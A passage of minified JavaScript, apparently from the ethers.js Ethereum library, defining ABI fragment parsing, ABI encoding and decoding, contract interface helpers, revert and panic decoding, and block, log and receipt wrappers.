sighash","UNSUPPORTED_OPERATION",{operation:"format(sighash)"});if(format==="json"){return JSON.stringify({type:"constructor",stateMutability:this.payable?"payable":"undefined",payable:this.payable,gas:this.gas!=null?this.gas:undefined,inputs:this.inputs.map(i=>JSON.parse(i.format(format)))})}const result=[`constructor${joinParams(format,this.inputs)}`];if(this.payable){result.push("payable")}if(this.gas!=null){result.push(`@${this.gas.toString()}`)}return result.join(" ")}static from(obj){if(ConstructorFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return ConstructorFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid constuctor fragment","obj",obj)}}else if(obj instanceof TokenString){consumeKeywords(obj,setify(["constructor"]));const inputs=consumeParams(obj);const payable=!!consumeKeywords(obj,KwVisibDeploy).has("payable");const gas=consumeGas(obj);consumeEoi(obj);return new ConstructorFragment(_guard$2,"constructor",inputs,payable,gas)}return new ConstructorFragment(_guard$2,"constructor",obj.inputs?obj.inputs.map(ParamType.from):[],!!obj.payable,obj.gas!=null?obj.gas:null)}static isFragment(value){return value&&value[internal$1]===ConstructorFragmentInternal}}class FallbackFragment extends Fragment{payable;constructor(guard,inputs,payable){super(guard,"fallback",inputs);Object.defineProperty(this,internal$1,{value:FallbackFragmentInternal});defineProperties(this,{payable:payable})}format(format){const type=this.inputs.length===0?"receive":"fallback";if(format==="json"){const stateMutability=this.payable?"payable":"nonpayable";return JSON.stringify({type:type,stateMutability:stateMutability})}return`${type}()${this.payable?" payable":""}`}static from(obj){if(FallbackFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return FallbackFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid fallback fragment","obj",obj)}}else if(obj instanceof TokenString){const errorObj=obj.toString();const topIsValid=obj.peekKeyword(setify(["fallback","receive"]));assertArgument(topIsValid,"type must be fallback or receive","obj",errorObj);const type=obj.popKeyword(setify(["fallback","receive"]));if(type==="receive"){const inputs=consumeParams(obj);assertArgument(inputs.length===0,`receive cannot have arguments`,"obj.inputs",inputs);consumeKeywords(obj,setify(["payable"]));consumeEoi(obj);return new FallbackFragment(_guard$2,[],true)}let inputs=consumeParams(obj);if(inputs.length){assertArgument(inputs.length===1&&inputs[0].type==="bytes","invalid fallback inputs","obj.inputs",inputs.map(i=>i.format("minimal")).join(", "))}else{inputs=[ParamType.from("bytes")]}const mutability=consumeMutability(obj);assertArgument(mutability==="nonpayable"||mutability==="payable","fallback cannot be constants","obj.stateMutability",mutability);if(consumeKeywords(obj,setify(["returns"])).has("returns")){const outputs=consumeParams(obj);assertArgument(outputs.length===1&&outputs[0].type==="bytes","invalid fallback outputs","obj.outputs",outputs.map(i=>i.format("minimal")).join(", "))}consumeEoi(obj);return new FallbackFragment(_guard$2,inputs,mutability==="payable")}if(obj.type==="receive"){return new FallbackFragment(_guard$2,[],true)}if(obj.type==="fallback"){const inputs=[ParamType.from("bytes")];const payable=obj.stateMutability==="payable";return new FallbackFragment(_guard$2,inputs,payable)}assertArgument(false,"invalid fallback description","obj",obj)}static isFragment(value){return value&&value[internal$1]===FallbackFragmentInternal}}class FunctionFragment extends NamedFragment{constant;outputs;stateMutability;payable;gas;constructor(guard,name,stateMutability,inputs,outputs,gas){super(guard,"function",name,inputs);Object.defineProperty(this,internal$1,{value:FunctionFragmentInternal});outputs=Object.freeze(outputs.slice());const constant=stateMutability==="view"||stateMutability==="pure";const payable=stateMutability==="payable";defineProperties(this,{constant:constant,gas:gas,outputs:outputs,payable:payable,stateMutability:stateMutability})}get selector(){return id(this.format("sighash")).substring(0,10)}format(format){if(format==null){format="sighash"}if(format==="json"){return JSON.stringify({type:"function",name:this.name,constant:this.constant,stateMutability:this.stateMutability!=="nonpayable"?this.stateMutability:undefined,payable:this.payable,gas:this.gas!=null?this.gas:undefined,inputs:this.inputs.map(i=>JSON.parse(i.format(format))),outputs:this.outputs.map(o=>JSON.parse(o.format(format)))})}const result=[];if(format!=="sighash"){result.push("function")}result.push(this.name+joinParams(format,this.inputs));if(format!=="sighash"){if(this.stateMutability!=="nonpayable"){result.push(this.stateMutability)}if(this.outputs&&this.outputs.length){result.push("returns");result.push(joinParams(format,this.outputs))}if(this.gas!=null){result.push(`@${this.gas.toString()}`)}}return result.join(" ")}static getSelector(name,params){params=(params||[]).map(p=>ParamType.from(p));const fragment=new FunctionFragment(_guard$2,name,"view",params,[],null);return fragment.selector}static from(obj){if(FunctionFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return FunctionFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid function fragment","obj",obj)}}else if(obj instanceof TokenString){const name=consumeName("function",obj);const inputs=consumeParams(obj);const mutability=consumeMutability(obj);let outputs=[];if(consumeKeywords(obj,setify(["returns"])).has("returns")){outputs=consumeParams(obj)}const gas=consumeGas(obj);consumeEoi(obj);return new FunctionFragment(_guard$2,name,mutability,inputs,outputs,gas)}let stateMutability=obj.stateMutability;if(stateMutability==null){stateMutability="payable";if(typeof obj.constant==="boolean"){stateMutability="view";if(!obj.constant){stateMutability="payable";if(typeof obj.payable==="boolean"&&!obj.payable){stateMutability="nonpayable"}}}else if(typeof obj.payable==="boolean"&&!obj.payable){stateMutability="nonpayable"}}return new FunctionFragment(_guard$2,obj.name,stateMutability,obj.inputs?obj.inputs.map(ParamType.from):[],obj.outputs?obj.outputs.map(ParamType.from):[],obj.gas!=null?obj.gas:null)}static isFragment(value){return value&&value[internal$1]===FunctionFragmentInternal}}class StructFragment extends NamedFragment{constructor(guard,name,inputs){super(guard,"struct",name,inputs);Object.defineProperty(this,internal$1,{value:StructFragmentInternal})}format(){throw new Error("@TODO")}static from(obj){if(typeof obj==="string"){try{return StructFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid struct fragment","obj",obj)}}else if(obj instanceof TokenString){const name=consumeName("struct",obj);const inputs=consumeParams(obj);consumeEoi(obj);return new StructFragment(_guard$2,name,inputs)}return new StructFragment(_guard$2,obj.name,obj.inputs?obj.inputs.map(ParamType.from):[])}static isFragment(value){return value&&value[internal$1]===StructFragmentInternal}}const PanicReasons$1=new Map;PanicReasons$1.set(0,"GENERIC_PANIC");PanicReasons$1.set(1,"ASSERT_FALSE");PanicReasons$1.set(17,"OVERFLOW");PanicReasons$1.set(18,"DIVIDE_BY_ZERO");PanicReasons$1.set(33,"ENUM_RANGE_ERROR");PanicReasons$1.set(34,"BAD_STORAGE_DATA");PanicReasons$1.set(49,"STACK_UNDERFLOW");PanicReasons$1.set(50,"ARRAY_RANGE_ERROR");PanicReasons$1.set(65,"OUT_OF_MEMORY");PanicReasons$1.set(81,"UNINITIALIZED_FUNCTION_CALL");const paramTypeBytes=new RegExp(/^bytes([0-9]*)$/);const paramTypeNumber=new RegExp(/^(u?int)([0-9]*)$/);let defaultCoder=null;let defaultMaxInflation=1024;function getBuiltinCallException(action,tx,data,abiCoder){let message="missing revert data";let reason=null;const invocation=null;let revert=null;if(data){message="execution reverted";const bytes=getBytes(data);data=hexlify(data);if(bytes.length===0){message+=" (no data present; likely require(false) occurred";reason="require(false)"}else if(bytes.length%32!==4){message+=" (could not decode reason; invalid data length)"}else if(hexlify(bytes.slice(0,4))==="0x08c379a0"){try{reason=abiCoder.decode(["string"],bytes.slice(4))[0];revert={signature:"Error(string)",name:"Error",args:[reason]};message+=`: ${JSON.stringify(reason)}`}catch(error){message+=" (could not decode reason; invalid string data)"}}else if(hexlify(bytes.slice(0,4))==="0x4e487b71"){try{const code=Number(abiCoder.decode(["uint256"],bytes.slice(4))[0]);revert={signature:"Panic(uint256)",name:"Panic",args:[code]};reason=`Panic due to ${PanicReasons$1.get(code)||"UNKNOWN"}(${code})`;message+=`: ${reason}`}catch(error){message+=" (could not decode panic code)"}}else{message+=" (unknown custom error)"}}const transaction={to:tx.to?getAddress(tx.to):null,data:tx.data||"0x"};if(tx.from){transaction.from=getAddress(tx.from)}return makeError(message,"CALL_EXCEPTION",{action:action,data:data,reason:reason,transaction:transaction,invocation:invocation,revert:revert})}class AbiCoder{#getCoder(param){if(param.isArray()){return new ArrayCoder(this.#getCoder(param.arrayChildren),param.arrayLength,param.name)}if(param.isTuple()){return new TupleCoder(param.components.map(c=>this.#getCoder(c)),param.name)}switch(param.baseType){case"address":return new AddressCoder(param.name);case"bool":return new BooleanCoder(param.name);case"string":return new StringCoder(param.name);case"bytes":return new BytesCoder(param.name);case"":return new NullCoder(param.name)}let match=param.type.match(paramTypeNumber);if(match){let size=parseInt(match[2]||"256");assertArgument(size!==0&&size<=256&&size%8===0,"invalid "+match[1]+" bit length","param",param);return new NumberCoder(size/8,match[1]==="int",param.name)}match=param.type.match(paramTypeBytes);if(match){let size=parseInt(match[1]);assertArgument(size!==0&&size<=32,"invalid bytes length","param",param);return new FixedBytesCoder(size,param.name)}assertArgument(false,"invalid type","type",param.type)}getDefaultValue(types){const coders=types.map(type=>this.#getCoder(ParamType.from(type)));const coder=new TupleCoder(coders,"_");return coder.defaultValue()}encode(types,values){assertArgumentCount(values.length,types.length,"types/values length mismatch");const coders=types.map(type=>this.#getCoder(ParamType.from(type)));const coder=new TupleCoder(coders,"_");const writer=new Writer;coder.encode(writer,values);return writer.data}decode(types,data,loose){const coders=types.map(type=>this.#getCoder(ParamType.from(type)));const coder=new TupleCoder(coders,"_");return coder.decode(new Reader(data,loose,defaultMaxInflation))}static _setDefaultMaxInflation(value){assertArgument(typeof value==="number"&&Number.isInteger(value),"invalid defaultMaxInflation factor","value",value);defaultMaxInflation=value}static defaultAbiCoder(){if(defaultCoder==null){defaultCoder=new AbiCoder}return defaultCoder}static getBuiltinCallException(action,tx,data){return getBuiltinCallException(action,tx,data,AbiCoder.defaultAbiCoder())}}function encodeBytes32String(text){const bytes=toUtf8Bytes(text);if(bytes.length>31){throw new Error("bytes32 string must be less than 32 bytes")}return zeroPadBytes(bytes,32)}function decodeBytes32String(_bytes){const data=getBytes(_bytes,"bytes");if(data.length!==32){throw new Error("invalid bytes32 - not 32 bytes long")}if(data[31]!==0){throw new Error("invalid bytes32 string - no null terminator")}let length=31;while(data[length-1]===0){length--}return toUtf8String(data.slice(0,length))}class LogDescription{fragment;name;signature;topic;args;constructor(fragment,topic,args){const name=fragment.name,signature=fragment.format();defineProperties(this,{fragment:fragment,name:name,signature:signature,topic:topic,args:args})}}class TransactionDescription{fragment;name;args;signature;selector;value;constructor(fragment,selector,args,value){const name=fragment.name,signature=fragment.format();defineProperties(this,{fragment:fragment,name:name,args:args,signature:signature,selector:selector,value:value})}}class ErrorDescription{fragment;name;args;signature;selector;constructor(fragment,selector,args){const name=fragment.name,signature=fragment.format();defineProperties(this,{fragment:fragment,name:name,args:args,signature:signature,selector:selector})}}class Indexed{hash;_isIndexed;static isIndexed(value){return!!(value&&value._isIndexed)}constructor(hash){defineProperties(this,{hash:hash,_isIndexed:true})}}const PanicReasons={0:"generic panic",1:"assert(false)",17:"arithmetic overflow",18:"division or modulo by zero",33:"enum overflow",34:"invalid encoded storage byte array accessed",49:"out-of-bounds array access; popping on an empty array",50:"out-of-bounds access of an array or bytesN",65:"out of memory",81:"uninitialized function"};const BuiltinErrors={"0x08c379a0":{signature:"Error(string)",name:"Error",inputs:["string"],reason:message=>{return`reverted with reason string ${JSON.stringify(message)}`}},"0x4e487b71":{signature:"Panic(uint256)",name:"Panic",inputs:["uint256"],reason:code=>{let reason="unknown panic code";if(code>=0&&code<=255&&PanicReasons[code.toString()]){reason=PanicReasons[code.toString()]}return`reverted with panic code 0x${code.toString(16)} (${reason})`}}};class Interface{fragments;deploy;fallback;receive;#errors;#events;#functions;#abiCoder;constructor(fragments){let abi=[];if(typeof fragments==="string"){abi=JSON.parse(fragments)}else{abi=fragments}this.#functions=new Map;this.#errors=new Map;this.#events=new Map;const frags=[];for(const a of abi){try{frags.push(Fragment.from(a))}catch(error){console.log(`[Warning] Invalid Fragment ${JSON.stringify(a)}:`,error.message)}}defineProperties(this,{fragments:Object.freeze(frags)});let fallback=null;let receive=false;this.#abiCoder=this.getAbiCoder();this.fragments.forEach((fragment,index)=>{let bucket;switch(fragment.type){case"constructor":if(this.deploy){console.log("duplicate definition - constructor");return}defineProperties(this,{deploy:fragment});return;case"fallback":if(fragment.inputs.length===0){receive=true}else{assertArgument(!fallback||fragment.payable!==fallback.payable,"conflicting fallback fragments",`fragments[${index}]`,fragment);fallback=fragment;receive=fallback.payable}return;case"function":bucket=this.#functions;break;case"event":bucket=this.#events;break;case"error":bucket=this.#errors;break;default:return}const signature=fragment.format();if(bucket.has(signature)){return}bucket.set(signature,fragment)});if(!this.deploy){defineProperties(this,{deploy:ConstructorFragment.from("constructor()")})}defineProperties(this,{fallback:fallback,receive:receive})}format(minimal){const format=minimal?"minimal":"full";const abi=this.fragments.map(f=>f.format(format));return abi}formatJson(){const abi=this.fragments.map(f=>f.format("json"));return JSON.stringify(abi.map(j=>JSON.parse(j)))}getAbiCoder(){return AbiCoder.defaultAbiCoder()}#getFunction(key,values,forceUnique){if(isHexString(key)){const selector=key.toLowerCase();for(const fragment of this.#functions.values()){if(selector===fragment.selector){return fragment}}return null}if(key.indexOf("(")===-1){const matching=[];for(const[name,fragment]of this.#functions){if(name.split("(")[0]===key){matching.push(fragment)}}if(values){const lastValue=values.length>0?values[values.length-1]:null;let valueLength=values.length;let allowOptions=true;if(Typed.isTyped(lastValue)&&lastValue.type==="overrides"){allowOptions=false;valueLength--}for(let i=matching.length-1;i>=0;i--){const inputs=matching[i].inputs.length;if(inputs!==valueLength&&(!allowOptions||inputs!==valueLength-1)){matching.splice(i,1)}}for(let i=matching.length-1;i>=0;i--){const inputs=matching[i].inputs;for(let j=0;j<values.length;j++){if(!Typed.isTyped(values[j])){continue}if(j>=inputs.length){if(values[j].type==="overrides"){continue}matching.splice(i,1);break}if(values[j].type!==inputs[j].baseType){matching.splice(i,1);break}}}}if(matching.length===1&&values&&values.length!==matching[0].inputs.length){const lastArg=values[values.length-1];if(lastArg==null||Array.isArray(lastArg)||typeof lastArg!=="object"){matching.splice(0,1)}}if(matching.length===0){return null}if(matching.length>1&&forceUnique){const matchStr=matching.map(m=>JSON.stringify(m.format())).join(", ");assertArgument(false,`ambiguous function description (i.e. matches ${matchStr})`,"key",key)}return matching[0]}const result=this.#functions.get(FunctionFragment.from(key).format());if(result){return result}return null}getFunctionName(key){const fragment=this.#getFunction(key,null,false);assertArgument(fragment,"no matching function","key",key);return fragment.name}hasFunction(key){return!!this.#getFunction(key,null,false)}getFunction(key,values){return this.#getFunction(key,values||null,true)}forEachFunction(callback){const names=Array.from(this.#functions.keys());names.sort((a,b)=>a.localeCompare(b));for(let i=0;i<names.length;i++){const name=names[i];callback(this.#functions.get(name),i)}}#getEvent(key,values,forceUnique){if(isHexString(key)){const eventTopic=key.toLowerCase();for(const fragment of this.#events.values()){if(eventTopic===fragment.topicHash){return fragment}}return null}if(key.indexOf("(")===-1){const matching=[];for(const[name,fragment]of this.#events){if(name.split("(")[0]===key){matching.push(fragment)}}if(values){for(let i=matching.length-1;i>=0;i--){if(matching[i].inputs.length<values.length){matching.splice(i,1)}}for(let i=matching.length-1;i>=0;i--){const inputs=matching[i].inputs;for(let j=0;j<values.length;j++){if(!Typed.isTyped(values[j])){continue}if(values[j].type!==inputs[j].baseType){matching.splice(i,1);break}}}}if(matching.length===0){return null}if(matching.length>1&&forceUnique){const matchStr=matching.map(m=>JSON.stringify(m.format())).join(", ");assertArgument(false,`ambiguous event description (i.e. matches ${matchStr})`,"key",key)}return matching[0]}const result=this.#events.get(EventFragment.from(key).format());if(result){return result}return null}getEventName(key){const fragment=this.#getEvent(key,null,false);assertArgument(fragment,"no matching event","key",key);return fragment.name}hasEvent(key){return!!this.#getEvent(key,null,false)}getEvent(key,values){return this.#getEvent(key,values||null,true)}forEachEvent(callback){const names=Array.from(this.#events.keys());names.sort((a,b)=>a.localeCompare(b));for(let i=0;i<names.length;i++){const name=names[i];callback(this.#events.get(name),i)}}getError(key,values){if(isHexString(key)){const selector=key.toLowerCase();if(BuiltinErrors[selector]){return ErrorFragment.from(BuiltinErrors[selector].signature)}for(const fragment of this.#errors.values()){if(selector===fragment.selector){return fragment}}return null}if(key.indexOf("(")===-1){const matching=[];for(const[name,fragment]of this.#errors){if(name.split("(")[0]===key){matching.push(fragment)}}if(matching.length===0){if(key==="Error"){return ErrorFragment.from("error Error(string)")}if(key==="Panic"){return ErrorFragment.from("error Panic(uint256)")}return null}else if(matching.length>1){const matchStr=matching.map(m=>JSON.stringify(m.format())).join(", ");assertArgument(false,`ambiguous error description (i.e. ${matchStr})`,"name",key)}return matching[0]}key=ErrorFragment.from(key).format();if(key==="Error(string)"){return ErrorFragment.from("error Error(string)")}if(key==="Panic(uint256)"){return ErrorFragment.from("error Panic(uint256)")}const result=this.#errors.get(key);if(result){return result}return null}forEachError(callback){const names=Array.from(this.#errors.keys());names.sort((a,b)=>a.localeCompare(b));for(let i=0;i<names.length;i++){const name=names[i];callback(this.#errors.get(name),i)}}_decodeParams(params,data){return this.#abiCoder.decode(params,data)}_encodeParams(params,values){return this.#abiCoder.encode(params,values)}encodeDeploy(values){return this._encodeParams(this.deploy.inputs,values||[])}decodeErrorResult(fragment,data){if(typeof fragment==="string"){const f=this.getError(fragment);assertArgument(f,"unknown error","fragment",fragment);fragment=f}assertArgument(dataSlice(data,0,4)===fragment.selector,`data signature does not match error ${fragment.name}.`,"data",data);return this._decodeParams(fragment.inputs,dataSlice(data,4))}encodeErrorResult(fragment,values){if(typeof fragment==="string"){const f=this.getError(fragment);assertArgument(f,"unknown error","fragment",fragment);fragment=f}return concat([fragment.selector,this._encodeParams(fragment.inputs,values||[])])}decodeFunctionData(fragment,data){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}assertArgument(dataSlice(data,0,4)===fragment.selector,`data signature does not match function ${fragment.name}.`,"data",data);return this._decodeParams(fragment.inputs,dataSlice(data,4))}encodeFunctionData(fragment,values){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}return concat([fragment.selector,this._encodeParams(fragment.inputs,values||[])])}decodeFunctionResult(fragment,data){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}let message="invalid length for result data";const bytes=getBytesCopy(data);if(bytes.length%32===0){try{return this.#abiCoder.decode(fragment.outputs,bytes)}catch(error){message="could not decode result data"}}assert(false,message,"BAD_DATA",{value:hexlify(bytes),info:{method:fragment.name,signature:fragment.format()}})}makeError(_data,tx){const data=getBytes(_data,"data");const error=AbiCoder.getBuiltinCallException("call",tx,data);const customPrefix="execution reverted (unknown custom error)";if(error.message.startsWith(customPrefix)){const selector=hexlify(data.slice(0,4));const ef=this.getError(selector);if(ef){try{const args=this.#abiCoder.decode(ef.inputs,data.slice(4));error.revert={name:ef.name,signature:ef.format(),args:args};error.reason=error.revert.signature;error.message=`execution reverted: ${error.reason}`}catch(e){error.message=`execution reverted (coult not decode custom error)`}}}const parsed=this.parseTransaction(tx);if(parsed){error.invocation={method:parsed.name,signature:parsed.signature,args:parsed.args}}return error}encodeFunctionResult(fragment,values){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}return hexlify(this.#abiCoder.encode(fragment.outputs,values||[]))}encodeFilterTopics(fragment,values){if(typeof fragment==="string"){const f=this.getEvent(fragment);assertArgument(f,"unknown event","eventFragment",fragment);fragment=f}assert(values.length<=fragment.inputs.length,`too many arguments for ${fragment.format()}`,"UNEXPECTED_ARGUMENT",{count:values.length,expectedCount:fragment.inputs.length});const topics=[];if(!fragment.anonymous){topics.push(fragment.topicHash)}const encodeTopic=(param,value)=>{if(param.type==="string"){return id(value)}else if(param.type==="bytes"){return keccak256(hexlify(value))}if(param.type==="bool"&&typeof value==="boolean"){value=value?"0x01":"0x00"}else if(param.type.match(/^u?int/)){value=toBeHex(value)}else if(param.type.match(/^bytes/)){value=zeroPadBytes(value,32)}else if(param.type==="address"){this.#abiCoder.encode(["address"],[value])}return zeroPadValue(hexlify(value),32)};values.forEach((value,index)=>{const param=fragment.inputs[index];if(!param.indexed){assertArgument(value==null,"cannot filter non-indexed parameters; must be null","contract."+param.name,value);return}if(value==null){topics.push(null)}else if(param.baseType==="array"||param.baseType==="tuple"){assertArgument(false,"filtering with tuples or arrays not supported","contract."+param.name,value)}else if(Array.isArray(value)){topics.push(value.map(value=>encodeTopic(param,value)))}else{topics.push(encodeTopic(param,value))}});while(topics.length&&topics[topics.length-1]===null){topics.pop()}return topics}encodeEventLog(fragment,values){if(typeof fragment==="string"){const f=this.getEvent(fragment);assertArgument(f,"unknown event","eventFragment",fragment);fragment=f}const topics=[];const dataTypes=[];const dataValues=[];if(!fragment.anonymous){topics.push(fragment.topicHash)}assertArgument(values.length===fragment.inputs.length,"event arguments/values mismatch","values",values);fragment.inputs.forEach((param,index)=>{const value=values[index];if(param.indexed){if(param.type==="string"){topics.push(id(value))}else if(param.type==="bytes"){topics.push(keccak256(value))}else if(param.baseType==="tuple"||param.baseType==="array"){throw new Error("not implemented")}else{topics.push(this.#abiCoder.encode([param.type],[value]))}}else{dataTypes.push(param);dataValues.push(value)}});return{data:this.#abiCoder.encode(dataTypes,dataValues),topics:topics}}decodeEventLog(fragment,data,topics){if(typeof fragment==="string"){const f=this.getEvent(fragment);assertArgument(f,"unknown event","eventFragment",fragment);fragment=f}if(topics!=null&&!fragment.anonymous){const eventTopic=fragment.topicHash;assertArgument(isHexString(topics[0],32)&&topics[0].toLowerCase()===eventTopic,"fragment/topic mismatch","topics[0]",topics[0]);topics=topics.slice(1)}const indexed=[];const nonIndexed=[];const dynamic=[];fragment.inputs.forEach((param,index)=>{if(param.indexed){if(param.type==="string"||param.type==="bytes"||param.baseType==="tuple"||param.baseType==="array"){indexed.push(ParamType.from({type:"bytes32",name:param.name}));dynamic.push(true)}else{indexed.push(param);dynamic.push(false)}}else{nonIndexed.push(param);dynamic.push(false)}});const resultIndexed=topics!=null?this.#abiCoder.decode(indexed,concat(topics)):null;const resultNonIndexed=this.#abiCoder.decode(nonIndexed,data,true);const values=[];const keys=[];let nonIndexedIndex=0,indexedIndex=0;fragment.inputs.forEach((param,index)=>{let value=null;if(param.indexed){if(resultIndexed==null){value=new Indexed(null)}else if(dynamic[index]){value=new Indexed(resultIndexed[indexedIndex++])}else{try{value=resultIndexed[indexedIndex++]}catch(error){value=error}}}else{try{value=resultNonIndexed[nonIndexedIndex++]}catch(error){value=error}}values.push(value);keys.push(param.name||null)});return Result.fromItems(values,keys)}parseTransaction(tx){const data=getBytes(tx.data,"tx.data");const value=getBigInt(tx.value!=null?tx.value:0,"tx.value");const fragment=this.getFunction(hexlify(data.slice(0,4)));if(!fragment){return null}const args=this.#abiCoder.decode(fragment.inputs,data.slice(4));return new TransactionDescription(fragment,fragment.selector,args,value)}parseCallResult(data){throw new Error("@TODO")}parseLog(log){const fragment=this.getEvent(log.topics[0]);if(!fragment||fragment.anonymous){return null}return new LogDescription(fragment,fragment.topicHash,this.decodeEventLog(fragment,log.data,log.topics))}parseError(data){const hexData=hexlify(data);const fragment=this.getError(dataSlice(hexData,0,4));if(!fragment){return null}const args=this.#abiCoder.decode(fragment.inputs,dataSlice(hexData,4));return new ErrorDescription(fragment,fragment.selector,args)}static from(value){if(value instanceof Interface){return value}if(typeof value==="string"){return new Interface(JSON.parse(value))}if(typeof value.formatJson==="function"){return new Interface(value.formatJson())}if(typeof value.format==="function"){return new Interface(value.format("json"))}return new Interface(value)}}const BN_0$2=BigInt(0);function getValue(value){if(value==null){return null}return value}function toJson(value){if(value==null){return null}return value.toString()}class FeeData{gasPrice;maxFeePerGas;maxPriorityFeePerGas;constructor(gasPrice,maxFeePerGas,maxPriorityFeePerGas){defineProperties(this,{gasPrice:getValue(gasPrice),maxFeePerGas:getValue(maxFeePerGas),maxPriorityFeePerGas:getValue(maxPriorityFeePerGas)})}toJSON(){const{gasPrice,maxFeePerGas,maxPriorityFeePerGas}=this;return{_type:"FeeData",gasPrice:toJson(gasPrice),maxFeePerGas:toJson(maxFeePerGas),maxPriorityFeePerGas:toJson(maxPriorityFeePerGas)}}}function copyRequest(req){const result={};if(req.to){result.to=req.to}if(req.from){result.from=req.from}if(req.data){result.data=hexlify(req.data)}const bigIntKeys="chainId,gasLimit,gasPrice,maxFeePerBlobGas,maxFeePerGas,maxPriorityFeePerGas,value".split(/,/);for(const key of bigIntKeys){if(!(key in req)||req[key]==null){continue}result[key]=getBigInt(req[key],`request.${key}`)}const numberKeys="type,nonce".split(/,/);for(const key of numberKeys){if(!(key in req)||req[key]==null){continue}result[key]=getNumber(req[key],`request.${key}`)}if(req.accessList){result.accessList=accessListify(req.accessList)}if("blockTag"in req){result.blockTag=req.blockTag}if("enableCcipRead"in req){result.enableCcipRead=!!req.enableCcipRead}if("customData"in req){result.customData=req.customData}if("blobVersionedHashes"in req&&req.blobVersionedHashes){result.blobVersionedHashes=req.blobVersionedHashes.slice()}if("kzg"in req){result.kzg=req.kzg}if("blobs"in req&&req.blobs){result.blobs=req.blobs.map(b=>{if(isBytesLike(b)){return hexlify(b)}return Object.assign({},b)})}return result}class Block{provider;number;hash;timestamp;parentHash;parentBeaconBlockRoot;nonce;difficulty;gasLimit;gasUsed;stateRoot;receiptsRoot;blobGasUsed;excessBlobGas;miner;prevRandao;extraData;baseFeePerGas;#transactions;constructor(block,provider){this.#transactions=block.transactions.map(tx=>{if(typeof tx!=="string"){return new TransactionResponse(tx,provider)}return tx});defineProperties(this,{provider:provider,hash:getValue(block.hash),number:block.number,timestamp:block.timestamp,parentHash:block.parentHash,parentBeaconBlockRoot:block.parentBeaconBlockRoot,nonce:block.nonce,difficulty:block.difficulty,gasLimit:block.gasLimit,gasUsed:block.gasUsed,blobGasUsed:block.blobGasUsed,excessBlobGas:block.excessBlobGas,miner:block.miner,prevRandao:getValue(block.prevRandao),extraData:block.extraData,baseFeePerGas:getValue(block.baseFeePerGas),stateRoot:block.stateRoot,receiptsRoot:block.receiptsRoot})}get transactions(){return this.#transactions.map(tx=>{if(typeof tx==="string"){return tx}return tx.hash})}get prefetchedTransactions(){const txs=this.#transactions.slice();if(txs.length===0){return[]}assert(typeof txs[0]==="object","transactions were not prefetched with block request","UNSUPPORTED_OPERATION",{operation:"transactionResponses()"});return txs}toJSON(){const{baseFeePerGas,difficulty,extraData,gasLimit,gasUsed,hash,miner,prevRandao,nonce,number,parentHash,parentBeaconBlockRoot,stateRoot,receiptsRoot,timestamp,transactions}=this;return{_type:"Block",baseFeePerGas:toJson(baseFeePerGas),difficulty:toJson(difficulty),extraData:extraData,gasLimit:toJson(gasLimit),gasUsed:toJson(gasUsed),blobGasUsed:toJson(this.blobGasUsed),excessBlobGas:toJson(this.excessBlobGas),hash:hash,miner:miner,prevRandao:prevRandao,nonce:nonce,number:number,parentHash:parentHash,timestamp:timestamp,parentBeaconBlockRoot:parentBeaconBlockRoot,stateRoot:stateRoot,receiptsRoot:receiptsRoot,transactions:transactions}}[Symbol.iterator](){let index=0;const txs=this.transactions;return{next:()=>{if(index<this.length){return{value:txs[index++],done:false}}return{value:undefined,done:true}}}}get length(){return this.#transactions.length}get date(){if(this.timestamp==null){return null}return new Date(this.timestamp*1e3)}async getTransaction(indexOrHash){let tx=undefined;if(typeof indexOrHash==="number"){tx=this.#transactions[indexOrHash]}else{const hash=indexOrHash.toLowerCase();for(const v of this.#transactions){if(typeof v==="string"){if(v!==hash){continue}tx=v;break}else{if(v.hash===hash){continue}tx=v;break}}}if(tx==null){throw new Error("no such tx")}if(typeof tx==="string"){return await this.provider.getTransaction(tx)}else{return tx}}getPrefetchedTransaction(indexOrHash){const txs=this.prefetchedTransactions;if(typeof indexOrHash==="number"){return txs[indexOrHash]}indexOrHash=indexOrHash.toLowerCase();for(const tx of txs){if(tx.hash===indexOrHash){return tx}}assertArgument(false,"no matching transaction","indexOrHash",indexOrHash)}isMined(){return!!this.hash}isLondon(){return!!this.baseFeePerGas}orphanedEvent(){if(!this.isMined()){throw new Error("")}return createOrphanedBlockFilter(this)}}class Log{provider;transactionHash;blockHash;blockNumber;removed;address;data;topics;index;transactionIndex;constructor(log,provider){this.provider=provider;const topics=Object.freeze(log.topics.slice());defineProperties(this,{transactionHash:log.transactionHash,blockHash:log.blockHash,blockNumber:log.blockNumber,removed:log.removed,address:log.address,data:log.data,topics:topics,index:log.index,transactionIndex:log.transactionIndex})}toJSON(){const{address,blockHash,blockNumber,data,index,removed,topics,transactionHash,transactionIndex}=this;return{_type:"log",address:address,blockHash:blockHash,blockNumber:blockNumber,data:data,index:index,removed:removed,topics:topics,transactionHash:transactionHash,transactionIndex:transactionIndex}}async getBlock(){const block=await this.provider.getBlock(this.blockHash);assert(!!block,"failed to find transaction","UNKNOWN_ERROR",{});return block}async getTransaction(){const tx=await this.provider.getTransaction(this.transactionHash);assert(!!tx,"failed to find transaction","UNKNOWN_ERROR",{});return tx}async getTransactionReceipt(){const receipt=await this.provider.getTransactionReceipt(this.transactionHash);assert(!!receipt,"failed to find transaction receipt","UNKNOWN_ERROR",{});return receipt}removedEvent(){return createRemovedLogFilter(this)}}class TransactionReceipt{provider;to;from;contractAddress;hash;index;blockHash;blockNumber;logsBloom;gasUsed;blobGasUsed;cumulativeGasUsed;gasPrice;blobGasPrice;type;status;root;#logs;constructor(tx,provider){this.#logs=Object.freeze(tx.logs.map(log=>{return new Log(log,provider)}));let gasPrice=BN_0$2;if(tx.effectiveGasPrice!=null){gasPrice=tx.effectiveGasPrice}else 